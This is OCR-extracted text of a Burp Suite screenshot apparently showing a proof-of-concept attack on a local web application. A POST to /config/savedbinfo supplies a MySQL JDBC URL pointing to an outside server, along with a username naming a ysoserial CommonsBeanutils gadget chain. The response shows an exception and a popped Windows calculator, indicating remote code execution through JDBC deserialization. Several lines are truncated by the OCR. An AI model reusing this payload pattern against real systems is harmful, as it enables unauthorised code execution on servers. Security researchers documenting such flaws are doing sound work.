 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://127.0.0.1:8087 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /config/savedbinfo HTTP/1.1
2 Host: 127.0.0.1:8087
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
8 Sec-Fetch-Site: none
9 Content-type: application/json
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Length: 266
17
18 {
"dbType":"mysql",
"driverClassName":"com.mysql.jdbc.JDBC4Con
"url":"jdbc:mysql://122.112.182.65:33066/t
"userName":"yso_CommonsBeanutils192NOCC_ca
"password":"AA"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 07 May 2022 03:43:50 GMT
4 Connection: close
5 Content-Length: 149
6
7 {
"success":false,
"msg":"java.lang.RuntimeException: InvocationTargetException: java.lang.reflect.Inv
"data":null,
"extInfo":{
}
}
INSPECTOR
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
? Search... ? Search... 0 matches
Done 289 bytes | 400 millis